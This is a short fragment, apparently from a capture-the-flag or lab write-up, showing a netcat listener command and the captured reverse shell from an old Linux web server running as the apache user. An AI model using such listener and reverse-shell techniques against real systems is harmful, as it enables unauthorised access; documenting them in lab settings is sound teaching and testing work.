 $ rlwrap nc -lvnp 8848
listening on [any] 8848 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.106] 57582
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT Fri Jul 8 18:01:30 CDT 2011 i686 i686 i386 GNU/Linux
 10:36:33 up 10:31,  0 users,  load average: 1.00, 1.01, 1.08
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=479(apache) gid=416(apache) groups=416(apache)
sh: no job control in this shell
whoami
whoami
apache
sh-4.1$